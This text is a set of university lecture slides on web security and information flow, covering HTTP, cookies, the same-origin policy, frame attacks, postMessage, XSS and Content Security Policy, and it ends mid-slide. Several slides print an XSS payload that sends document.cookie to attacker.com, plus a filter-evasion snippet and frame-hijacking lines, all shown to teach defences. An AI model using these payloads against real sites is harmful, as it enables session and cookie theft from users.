Slide 1
Information Flows in Web Apps
Lecture 1

Slide 2
Tamara Rezk
http://www-sop.inria.fr/members/Tamara.Rezk
tamara.rezk@inria.fr
Researcher at INRIA (Sophia Antipolis)
Phd thesis: information flow security of mobile code
current research topics: web security, information flow security, formalization and verification of security properties, proofs of cryptography

Slide 3
Objectives of lectures on information flow
Get the basis to understand privacy-violating information flows, defenses, prevention
Get acquainted with formal methods for security
Get acquainted with static and dynamic mechanisms for information flow security

Slide 4
Agenda: Privacy-Violating Information Flows
23/11:Basis, Cookie Stealing and Location Hijacking: Mitigation
30/11: Static Analysis for Secure Information Flow
07/12: Stateful Web Tracking and Dynamic Analysis
14/12: Stateless Web Tracking and Hybrid Analysis

Slide 5
Evaluation
TP1: 01/12/15
TP2: 08/12/15
TP3: 13/12/15
TP4: 20/12/15
Project: 12/01/15
Final Grade = ⅖ (Σ_{i=1..4} ¼ TP_{i}) + ⅗ Project
Course material
http://www-sop.inria.fr/members/Tamara.Rezk/teaching/paris6/material.tar.gz

Slide 6
Today
room amphi 56B:
13h30-15h45 CM
Break (15h45-15h55)
room STL 14/15-507:
15h55-17h00 CM
17h00-18h00 TP
Break (18h00-18h10)
18h10-19h20 TP

Slide 7
Let’s start!

Slide 8



Slide 9
Tim Berners Lee
Notes:
First Browser called WorldWideWeb
First Server called httpd running at Info.cern.ch

Slide 10
Web Evolution
1990 Static web
2000 Web 2.0
1995 Dynamic web
see evolutionoftheweb.com
Notes:
What happened in 1995 that radically changes the dynamism of web applications?
What becomes popular in 2000 that radically changes the way of developing web applications?
What else happens in 2000?

Slide 11




Importance of Protecting Web Apps
Web applications everywhere in your life
Important Information
Identity
Financial situation
Social life
Security Requirements
Confidentiality
Integrity
Availability
Bank
Social Network
E-mail Service
Photo Editing

Slide 12
Security problems
Availability violation
A service or resource is made unavailable
Confidentiality violation
Unauthorized disclosure of data
Integrity violation
Unauthorized modification of data (authenticity of data), and unauthorized execution of programs

Slide 13
state in web apps

Slide 14
HTTP: HyperText Transfer Protocol
HTTP important characteristic: no State request/response - each request is independent
HTTP header: header section of requests and responses, parameters of the HTTP transaction

Slide 15
HTTP Request
Method
URL
Protocol Version
GET /index.html HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0
Accept: text/html, */*
Accept-Language: en-us
Accept-Charset: ISO-8859-1,utf-8
Connection: keep-alive
blank line
Headers
Body (optional)

Slide 16
HTTP Response
Version
Status
Status Message
HTTP/1.1 200 OK
Date: Thu, 24 Jul 2008 17:36:27 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 1846
blank line
<html>
...
</html>
Headers
Body

Slide 17
Uniform Resource Locators (URLs)
Scheme
Port Number
Query
http://www.company.com:81/a/b/c.html?user=Alice&year=2008#p2
Host Name
Hierarchical portion
Fragment

Slide 18
How to keep state information on sessions?
HTTP is stateless

Slide 19
HTTP: Session in URL Example
http://www.buy.com
see catalog
http://www.buy.com/shopping.cfm?pID=269
select item
http://www.buy.com/shopping.cfm?pID=269&item=40002
buy item
http://www.buy.com/checkout.cfm?pID=269&item=40002
Since HTTP is stateless all session information is saved in the URL
Thanks Ricardo Corin for this slide

Slide 20
HTTP: Session in hidden field Example
Why not to store sensitive information on the client side?
Integrity violation: Dansie Shopping Cart (2006)
<FORM METHOD=POST
ACTION="http://www.dansie.net/cgi-bin/scripts/cart.pl">
Black Leather purse with leather straps<BR>Price: $20.00<BR>
<INPUT TYPE=HIDDEN NAME=name VALUE="Black leather purse">
<INPUT TYPE=HIDDEN NAME=price VALUE="20.00">
<INPUT TYPE=HIDDEN NAME=sh VALUE="1">
<INPUT TYPE=HIDDEN NAME=img VALUE="purse.jpg">
<INPUT TYPE=HIDDEN NAME=custom1 VALUE="Black leather purse
with leather straps">
<INPUT TYPE=SUBMIT NAME="add" VALUE="Put in Shopping Cart">
</FORM>

Slide 21


HTTP : Session in COOKIES
HTTP does not have state, cookies add state
POST login.cgi (usr+pwd)
HTTP Header:
Set-cookie: NAME=VALUE ;
domain = (who can read the cookie) ;
expires = (when) ;
…
GET securepage.html
Cookie: NAME=VALUE

Slide 22
HTTP : COOKIES
set-cookie(“amount”,$amount);
Content-type:text/html
Cookie: Amount = 20$
To make it secure it is necessary to add a “MAC” (message-authenticatedcode) to the amount:
Cookie: Amount = 20$; HMAC(ServerKey, 20)

Slide 23
SECURITY BASIS: SOP

Slide 24

Same origin policy: “high level”
Same Origin Policy (SOP) for DOM:
Origin A can access origin B’s DOM if match on (scheme, domain, port)
Same Original Policy (SOP) for cookies:
Generally speaking, based on: ([scheme], domain, path)
optional
scheme://domain:port/path?params

Slide 25


Same Origin Policy for DOM
Using <script> tag
Using <iframe> frame
X
Google Maps Gadget
Integrator’s
Housing Data
Google Maps Gadget
Integrator’s
Housing Data
Full sharing (JS Env.)
Running as integrator
Gadget trusted
Full isolation (by SOP)
Running as gadget
Limited sharing
Frame identifier
PostMessage

Slide 26
The same origin policy (SOP)
The <iframe> tag: Javascript memory
HEAP
integrator’s code
global object
global object
browser
<iframe src= http://b.com/gadget.html >
…
</iframe>

Slide 27
Frame isolation
Other frames cannot access resources from other origins
Example:
<!-- This is allowed -->
<iframe src="sameDomainPage.html"> </iframe>
alert(frames[0].contentDocument.body); //works fine
<!-- This is **NOT** allowed -->
<iframe src="http://google.com"> </iframe>
alert(frames[0].contentDocument.body); //throws error

Slide 28
The same origin policy (SOP)
The <iframe> tag: code treated as external code (different origin). The cross domain request is forbidden only before HTML5
integrator’s code
server
a.com
browser
<iframe src= http://b.com/gadget.html >
…
</iframe>
server
b.com

Slide 29
The same origin policy (SOP)
The <script> tag permits to treat code as code from the same origin. The cross domain request is forbidden only before HTML5
integrator’s code
server
a.com
browser
<script src=
http://b.com/gadget.js>
server
b.com

Slide 30
The same origin policy (SOP)
The <script> tag: what about Javascript behaviour?
HEAP
integrator’s code
global object
browser
<script src=
http://b.com/gadget.js
>

Slide 31
Isolation problems with SOP due to Frame Communication

Slide 32
Frame isolation
Other frames cannot access resources from other origins
Browsers implement a navigation policy that is allowed (changing .location attribute of frame)
permissive policy: Guninski attack on CitiBank
window policy: gadget hijacking attacks (igoogle+hotmail)

Slide 33

Guninski attack (permissive policy, 1999)
Other browser window/tab
location = attacker
citibankWindow.frames[0].
location = “https://attacker.com/login”
user:
pass:
SOP applies but attacker can navigate the login frame and replace it with its own code !

Slide 34
Frame isolation
Other frames cannot access resources from other origins
<!-- This is **NOT** allowed -->
<iframe src="http://google.com"> </iframe>
alert(frames[0].contentDocument.body); //throws error
Browsers implement a navigation policy that is allowed (changing .location attribute of frame)
<!-- This is allowed -->
<iframe src="http://google.com"> </iframe>
frames[0].location = “http://attacker.com”

Slide 35
Frame isolation
Other frames cannot access resources from other origins
<!-- This is **NOT** allowed -->
<iframe src="http://google.com"> </iframe>
alert(frames[0].contentDocument.body); //throws error
Browsers implement a navigation policy that is allowed (changing .location attribute of frame)
permissive policy: Guninski attack on CitiBank
window policy: gadget hijacking attacks (igoogle+hotmail)

Slide 36

Gadget Hijacking
top.frames[1].location = "http:/www.attacker.com/...“;
top.frames[2].location = "http:/www.attacker.com/...“;
...

Slide 37

Gadget Hijacking

Slide 38
Frame isolation
Other frames cannot access resources from other origins
Browsers implement a navigation policy that is allowed (changing .location attribute of frame)
permissive policy: Guninski attack on CitiBank
window policy: gadget hijacking attacks (igoogle+hotmail)
descendant policy
child policy

Slide 39

Navigation policies

Slide 40





Navigation policies
Browser | Policy
IE 6 (default) | Permissive
IE 6 (option) | Child
IE7 (no Flash) | Descendant
IE7 (with Flash) | Permissive
Firefox 2 | Window
Safari 2 | Permissive
IE7 | Descendant
Firefox 3 | Child
Safari 3 | Child
HTML 5 | Child

Slide 41
Fragment Identifier Messaging
Send information by navigating a frame
http://gadget.com/#hello
Navigating to fragment doesn’t reload frame
No network traffic, but frame can read its fragment
Not a secure channel
Confidentiality
Integrity
Authentication
✓
✓
✗

Slide 42
HTML 5
Cross-origin client side communications
Postmessage channel between frames
Child policy

Slide 43


Reply Attack

Slide 44
Fix: Improve the API (Standford)
see Securing Frame Communication in Browsers
Let the sending specify the recipient
frame[0].postMessage(“Hello”, “http://gadget.com”)

Slide 45
Example of PostMessage
'http://destination.com
window.addEventListener('message',function(event){
if(event.origin !== 'http://originExpected.com') {return;} {console.log('received response: ',event.data);
event.source.postMessage(‘received’,event.origin});
frame at 'http://originExpected.com
var domain = 'http://destination.com';
var iframe = document.getElementById('myIFrame').contentWindow;
var message = 'Hello!’;
iframe.postMessage(message,domain);

Slide 46
Security considerations postmessage
Do not configure target origin (recipient) to “*”
Sensitive data can be leaked to unknown widgets
Always check for sender’s origin
Always validate data before use
Do not consume data directly with eval() or innerHTML

Slide 47
Same origin policy for cookies

Slide 48
Setting/deleting cookies by server
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
domain = (when to send) ;
path = (when to send)
secure (only send over SSL);
expires = (when expires) ;
HttpOnly (later)
scope
if expires=NULL:
this session only
Delete cookie by setting “expires” to date in past
Default scope is domain and path of setting URL

Slide 49
Scope setting rules (write SOP)
domain: any domain-suffix of URL-hostname, except TLD
example: host = “login.site.com”
⇒ login.site.com can set cookies for all of .site.com but not for another site or TLD
path: can be set to anything
allowed domains
login.site.com
.site.com
disallowed domains
user.site.com
othersite.com
.com

Slide 50
Cookies are identified by (name,domain,path)
cookie 1
name = userid
value = test
domain = login.site.com
path = /
secure
cookie 2
name = userid
value = test123
domain = .site.com
path = /
secure
distinct cookies
Both cookies stored in browser’s cookie jar;
both are in scope of login.site.com

Slide 51
Reading cookies on server (read SOP)
Server
Browser
GET //URL-domain/URL-path
Cookie: NAME = VALUE
Browser sends all cookies in URL scope:
cookie-domain is domain-suffix of URL-domain, and
cookie-path is prefix of URL-path, and
[protocol=HTTPS if cookie is “secure”]
Goal: server only sees cookies in its scope

Slide 52
Examples
both set by login.site.com
cookie 1
name = userid
value = u1
domain = login.site.com
path = /
secure
cookie 2
name = userid
value = u2
domain = .site.com
path = /
non-secure
http://checkout.site.com/
http://login.site.com/
https://login.site.com/
cookie: userid=u2
cookie: userid=u2
cookie: userid=u1; userid=u2
(arbitrary order)
Notes:
FF3: most specific cookie sent first

Slide 53
Client side read/write: document.cookie
Setting a cookie in Javascript:
document.cookie = “name=value; expires=…; ”
Reading a cookie: alert(document.cookie)
prints string containing all cookies available for document (based on [protocol], domain, path)
Deleting a cookie:
document.cookie = “name=; expires= Thu, 01-Jan-70”
Notes:
SOP: same as server-side read/write

Slide 54

Javascript URL
javascript: alert(document.cookie)
Displays all cookies for current document

Slide 55

Viewing/deleting cookies in Browser UI

Slide 56
Cookie protocol problems
Server is blind:
Does not see cookie attributes (e.g. secure)
Does not see which domain set the cookie
Server only sees: Cookie: NAME=VALUE
Notes:
RFC 2109 (cookie RFC) has an option for including domain, path in Cookie header, but not supported by browsers.

Slide 57
Example 1: login server problems
Alice logs in at login.site.com
login.site.com sets session-id cookie for .site.com
Alice visits evil.site.com
overwrites .site.com session-id cookie with session-id of user “badguy”
Alice visits cs142hw.site.com to submit homework.
cs142hw.site.com thinks it is talking to “badguy”
Problem: cs142hw expects session-id from login.site.com;
cannot tell that session-id cookie was overwritten

Slide 58

Example 2: “secure” cookies are not secure
Alice logs in at https://www.google.com/accounts
Alice visits http://www.google.com
Network attacker can inject into response
Set-Cookie: LSID=badguy; secure
and overwrite secure cookie
Problem: network attacker can re-write HTTPS cookies !
⇒ HTTPS cookie value cannot be trusted

Slide 59
Interaction with the DOM SOP
Cookie SOP: path separation
x.com/A does not see cookies of x.com/B
Not a security measure:
DOM SOP: x.com/A has access to DOM of x.com/B
<iframe src=“x.com/B"></iframe>
alert(frames[0].document.cookie);
Path separation is done for efficiency not security:
x.com/A is only sent the cookies it needs

Slide 60
Questions on CSRF
Can CSRF occur if cookie is secure?
Can CSRF occur if cookie is httpOnly?
Can CSRF occur if gadget inside a frame of a different origin?
Can CSRF occur with the token solution?
Recall: SOP does not apply to <script>
If inside the page from trusted.com we have:
<script src=“http://www.attacker.com/evil.js”></script>
that attacks trusted.com with CSRF, how attacker server obtains the contacts?
attacker.com can XHR to:
trusted.com but not to attacker.com
With HTML5, you can allow XHR cross requests
This means:
before HTML5: for the server of attacker.com to get contacts, user should click on a link of the attacker
after HTML5: the same as before but additionally XHR can work

Slide 61
XSS
Owasp A3 Code Injection : Cross Site Scripting

Slide 62
Code injection
Data-tier code injection (SQL)
Client-tier code injection (JavaScript/DOM)
Server-tier code injection

Slide 63
Code injection
Injected code can modify behaviour on :
Server: for example php behaviour or sql injection. Server side injection is commonly known as just Injection.
Client: for example injection of a JavaScript script executing on a browser’s victim. Client side injection is commonly known as XSS.

Slide 64
What is XSS?
XSS is present when an attacker can inject scripting code into pages generated by a web application.
Methods for injecting malicious code:
Reflected or Non-Persistent XSS (“type 1”)
the attack script is reflected back to the user as part of a page from the victim site
Stored or Persistent XSS (“type 2”)
the attacker stores the malicious code in a resource managed by the web application, such as a database
Others, such as DOM-based attacks

Slide 65
Example 1: XSS Vulnerable code
search field on victim.com:
http://victim.com/search.php ? term = apple
Server-side implementation of search.php:
<HTML>
<BODY>
Results for <?php echo $_GET[term] ?> :
. . .
</BODY> </HTML>

Slide 66
Reflected XSS attack on example 1
http://victim.com/search.php ? term=<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
Consequence:
Victim’s Cookie stolen by attacker.com;
Possible sensitive private information;

Slide 67

Example 2: XSS Vulnerable code
user can leave a new message
old messages stored in database in the server

Slide 68
Stored XSS attack on example 2
Attacker leaves a message like this:
<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
The message is stored in the guestbook database and displayed (executed!) for every new client of the guestbook.
Consequence:
Many victims’ cookies stolen by attacker.com;
Possible sensitive private information;

Slide 69
MySpace.com (Samy worm)
Users can post HTML on their pages
MySpace.com ensures HTML contains no
<script>, <body>, onclick, <a href=javascript://>
… but can do Javascript within CSS tags:
<div style=“background:url(‘javascript:alert(1)’)”>
And can hide “javascript” as “java\nscript”
With careful javascript hacking:
Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend.
Samy had millions of friends within 24 hours.
http://namb.la/popular/tech.html

Slide 70
Notable XSS exploits
Yahoo Mail (2013)
Microsoft (2013)
Google +1 button (2012)
Facebook (2012,2011,2010)

Slide 71
Stored XSS using images
Suppose pic.jpg on web server contains HTML !
request for http://site.com/pic.jpg results in:
HTTP/1.1 200 OK
…
Content-Type: image/jpeg
<html> fooled ya </html>
IE will render this as HTML (despite Content-Type)
Consider photo sharing sites that support image uploads
What if attacker uploads an “image” that is a script?

Slide 72
Input data validation and filtering
Never trust client-side data
Best: allow only what you expect
Remove/encode special characters
Many encodings, special chars!

Slide 73
Output filtering / encoding
Remove / encode (X)HTML special chars
&lt; for <, &gt; for >, &quot for “ …
Allow only safe commands (e.g., no <script>…)
Caution: `filter evasion` tricks
See XSS Cheat Sheet for filter evasion
E.g., if filter allows quoting (of <script> etc.), use
malformed quoting: <IMG “””><SCRIPT>alert(“XSS”)…
Or: (long) UTF-8 encode, or…
Caution: Scripts not only in <script>!

Slide 74
Common encoding functions
PHP: htmlspecialchars(string)
& → &amp; " → &quot; ' → &#039;
< → &lt; > → &gt;
htmlspecialchars( "<a href='test'>Test</a>", ENT_QUOTES);
Outputs: &lt;a href=&#039;test&#039;&gt;Test&lt;/a&gt;
ASP.NET 1.1:
Server.HtmlEncode(string)
Similar to PHP htmlspecialchars
See http://us3.php.net/htmlspecialchars

Slide 75
Existing Server-side Prevention
Programmer Attention Required!!
Vulnerable code
Example:
preg_replace
("script", "",input)
Escaping Filtering
X
Release
Patched
code
“<scrscriptipt>” ➔ “<script>”
Taint
Analysis
String Analysis
Instruction Randomization
……
WebSSARI, Huang et al. [2004]
Pixy, Jovanovic et al. [2006]
Xie and Aiken [2006]
…
Mimamide [2005]
Balzarotti [2008]
Wasermann et al. [2008]
…
Boyd et al. [2004]
Randomized
code

Slide 76
Common Defenses – Prevention - Mitigation
Input/Output sanitization
httpOnly cookies
Content Security Policy HTML5 (CSP)
In next lecture: more on taint analyses

Slide 77
Content Security Policy (CSP)
New browser feature for mitigating XSS attacks
Whitelists “safe”scripts hosts
Content-Security-Policy HTTP header

Slide 78
CSP Example
Content-Security-Policy: script-src ‘self’ trusted.com
HTTP
<script src=“trusted.com/jquery.js”></script>
<script src=“/js/myscript.js”></script>
<script src=“attacker.com/sc.js”></script>
HTML
Refused to load the script ‘attacker.com/sc.js’ because it
violates the following Content Security Policy directive:
“script src ‘self’ trusted.com”.
CONSOLE

Slide 79
CSP Example inlined script
Content-Security-Policy: script-src ‘self’ trusted.com
HTTP
<HTML>..
<script> alert(‘this is inlined code’</script>
</HTML>
HTML
Refused to load inlined script because it
violates the following Content Security Policy directive:
“script src ‘self’ truste.com”.
CONSOLE

Slide 80
Inline event handlers are inline scripts
<button onclick= “…”> Buy </button>
should be written for example as:
<button class = “buy”> Buy </button>
$(‘button.buy’).bind(“click”, function(){ … } );
<button id = “buy”> Buy </button>
document.getElementById(“buy”).addEventListener("click", function(){}, false);
JQUERY
DOM API

Slide 81
Directives in CSP
default-src
script-src
style-src
img-src
frame-src
…

Slide 82
Source Values
*
‘none’
‘self’
‘unsafe-inline’
‘unsafe-eval’
…
Notes:
self allows everything from the same origin policy (same scheme, host, and port)

Slide 83
Recall XSS Vulnerable code
Adding HTTP header:
Server-side implementation of search.php:
<HTML>
<BODY>
Results for <?php echo $_GET[term] ?> :
. . .
</BODY> </HTML>
Content-Security-Policy: script-src ‘self’ trusted.com

Slide 84
Reflected XSS attack on example 1
http://victim.com/search.php ? term=<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
what’s the consequence of this attack?
Content-Security-Policy: script-src ‘self’ trusted.com

Slide 85
Recall XSS Vulnerable app
user can leave a new message
old messages stored in database in the server

Slide 86
Stored XSS attack on example 2
Attacker leaves a message like this:
<script>window.location = “http://attacker.com?cookie=” + document.cookie; </script>
Content-Security-Policy: script-src ‘self’ trusted.com
what’s the consequence of this attack?

Slide 87


Slide 88
What about SOP and XSS?
When SOP applies, attacker’s script cannot access resources of trusted site (but we have already seen SOP bypass by permissive navigation policies) , so code can be injected but executed in isolation
For functionality, programmers decide to include external scripts using <script> and SOP does not apply

Slide 89
What about CSRF and XSS?
These two attacks are sometimes confused
XSS: executes attacker code in browser
CSRF: give unauthorized capabilities to attacker in server

Slide 90
Leaks via this
JavaScript

Slide 91
Function: what’s the difference?
with this
without this
var count=0;
function increment(inc) {
var count=5;
if (inc == undefined)
{inc = 1;};
this.count += inc;
return this.count;
}
var count=0;
function increment (inc) {
var count=5;
if (inc == undefined)
{inc = 1;};
count += inc;
return count;
}

Slide 92
Function: what’s the difference?
with this
without this
var count=0;
function increment(inc) {
var count=5;
if (inc == undefined)
{inc = 1;};
this.count += inc;
return this.count;
}
var count=0;
function increment (inc) {
var count=5;
if (inc == undefined)
{inc = 1;};
count += inc;
return count;
}
this is bound to the global object

Slide 93
Function: this is bound to window
Important detail:
When a function that returns “this” is called as a function and not as a constructor, this is bound to the global object (window)
Security problem:
If a function that returns this is used by an attacker, the attacker has access to all resources in the page that are linked to window (in particular document and document.cookie)

Slide 94
Leaks via scope
JavaScript

Slide 95
Example using scope chain
function Foo() {
var x;
x =3 ;
y = x;
}
function Bar() {
y = x;
x = x +1;
}
var x = 0;
var y = 0;
Foo();
Bar();
What’s the value of global x and y after Foo ()?
and after Bar()?

Slide 96
Leaks via Scope
Important detail:
When a variable is not local to the object, then JavaScript mounts the scope chain to look for the variable (analogous detail for properties in the prototype chain).
Security problem:
Integrity: an attacker can write a variable higher up in the scope chain
Confidentiality: an attacker can read a variable higher up in the scope chain
(analogous problems for properties in the prototype chain).

Slide 97
Leaks via IMPLICIT tostring
JavaScript

Slide 98
Is this function safe?
lookup =
function(o, prop) {
